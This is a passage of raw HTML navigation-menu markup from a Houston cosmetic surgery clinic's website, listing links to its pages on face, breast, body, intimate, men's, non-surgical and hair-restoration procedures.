ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/face/earlobe-repair-houston/"><span class="ubermenu-target-title ubermenu-target-text">Earlobe Repair</span></a></li><li id="menu-item-1864" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1864 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/fat-transfer-houston/"><span class="ubermenu-target-title ubermenu-target-text">Fat Transfer</span></a></li></ul></li><li id="menu-item-1852" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1852 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/"><span class="ubermenu-target-title ubermenu-target-text">Breast</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1852 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4224" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4224 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/areola-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Nipple and Areola Reduction</span></a></li><li id="menu-item-1853" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1853 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Augmentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1853 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1854" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1854 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/gummy-bear-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Gummy Bear Implants</span></a></li><li id="menu-item-1860" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1860 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/silicone-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Silicone Breast Implants</span></a></li><li id="menu-item-1859" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1859 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-augmentation-houston/saline-breast-implants-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Saline Breast Implants</span></a></li></ul></li><li id="menu-item-1855" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Lift</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1855 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1856" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1856 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/breast/breast-lift-houston/faqs-houston-breast-lift-surgery/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FAQs</span></a></li></ul></li><li id="menu-item-1857" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1857 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/breast/breast-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Breast Reduction</span></a></li></ul></li><li id="menu-item-1861" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1861 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/"><span class="ubermenu-target-title ubermenu-target-text">Body</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1861 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1863" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1863 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/brazilian-butt-lift-bbl-houston/"><span class="ubermenu-target-title ubermenu-target-text">Brazilian Butt Lift</span></a></li><li id="menu-item-1866" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/mommy-makeover-houston/"><span class="ubermenu-target-title ubermenu-target-text">Mommy Makeover</span></a></li><li id="menu-item-1865" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1865 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Liposuction</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1865 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1871" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1871 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/smart-laser-liposuction-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Smart Laser Liposuction</span></a></li><li id="menu-item-1872" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1872 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/body/liposuction-houston/tumescent-lipo-body-contouring-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Tumescent Body Contour</span></a></li></ul></li><li id="menu-item-1868" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1868 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Tummy Tuck</span></a></li><li id="menu-item-1862" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1862 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/arm-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Arm Lift</span></a></li><li id="menu-item-1867" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/thigh-lift-houston/"><span class="ubermenu-target-title ubermenu-target-text">Thigh Lift</span></a></li><li id="menu-item-4165" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/body/keloid-removal-houston/"><span class="ubermenu-target-title ubermenu-target-text">Keloid Removal</span></a></li></ul></li><li id="menu-item-1877" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1877 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/"><span class="ubermenu-target-title ubermenu-target-text">Vaginal Rejuvenation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1877 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1873" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1873 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/clitoral-hood-reduction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Clitoral Hood Reduction</span></a></li><li id="menu-item-1874" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/g-shot-injection-houston/"><span class="ubermenu-target-title ubermenu-target-text">G-Spot Augmentation</span></a></li><li id="menu-item-1875" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/hymenoplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Hymenoplasty</span></a></li><li id="menu-item-1878" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1878 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labiaplasty-houston/"><span class="ubermenu-target-title ubermenu-target-text">Labiaplasty</span></a></li><li id="menu-item-1876" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/vaginal-rejuvenation-houston/labial-puff-fat-transfer/"><span class="ubermenu-target-title ubermenu-target-text">Labia Majora Fat Transfer</span></a></li></ul></li><li id="menu-item-1879" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1879 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/"><span class="ubermenu-target-title ubermenu-target-text">Men</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1882" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/abdominal-etching-houston/"><span class="ubermenu-target-title ubermenu-target-text">Abdominal 6-Pack Etching</span></a></li><li id="menu-item-1883" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><span class="ubermenu-target-title ubermenu-target-text">Gynecomastia (Male Breast Reduction)</span></a></li><li id="menu-item-1880" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Liposuction</span></a></li><li id="menu-item-1881" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1881 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><span class="ubermenu-target-title ubermenu-target-text">Male Tummy Tuck</span></a></li></ul></li></ul></li><li id="menu-item-1900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1900 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1900 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1911" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1911 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/injectables/"><span class="ubermenu-target-title ubermenu-target-text">Injectables</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1911 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1914" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Dermal Fillers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1914 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-indent"  ><li id="menu-item-1915" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">JUVEDERM</span></a></li></ul></li><li id="menu-item-1913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">BOTOX, Dysport, Xeomin</span></a></li><li id="menu-item-1907" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Dissolve</span></a></li><li id="menu-item-1916" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Kybella</span></a></li></ul></li><li id="menu-item-1902" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1902 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/"><span class="ubermenu-target-title ubermenu-target-text">Permanent Makeup</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1902 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1904" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Microblading</span></a></li><li id="menu-item-1905" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyebrows</span></a></li><li id="menu-item-1906" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Permanent Eyeliner</span></a></li><li id="menu-item-1903" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Lip Blushing</span></a></li></ul></li><li id="menu-item-1901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1901 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><span class="ubermenu-target-title ubermenu-target-text">Microneedling</span></a></li><li id="menu-item-1910" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1910 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><span class="ubermenu-target-title ubermenu-target-text">Chemical Peels</span></a></li><li id="menu-item-1912" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><span class="ubermenu-target-title ubermenu-target-text">IV Therapy</span></a></li></ul></li><li id="menu-item-1884" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Hair</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1884 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-1889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/hair-transplant/"><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1885" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">ARTAS iX Robotic Hair Restoration</span></a></li><li id="menu-item-1892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">FUE Hair Transplant</span></a></li><li id="menu-item-1891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Follicular Unit Hair Transplant</span></a></li><li id="menu-item-1890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Eyebrow Restoration</span></a></li><li id="menu-item-1893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair Transplant Cost</span></a></li><li id="menu-item-1899" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1899 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Why Hair Transplant?</span></a></li><li id="menu-item-1895" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Hair &#038; Scalp</span></a></li></ul></li><li id="menu-item-1897" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1897 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/"><span class="ubermenu-target-title ubermenu-target-text">Non-Surgical Hair Restoration</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1897 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><i class="ubermenu-icon fas fa-angle-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Scalp Micropigmentation</span></a></li></ul></li><li id="menu-item-1886" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-1886 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 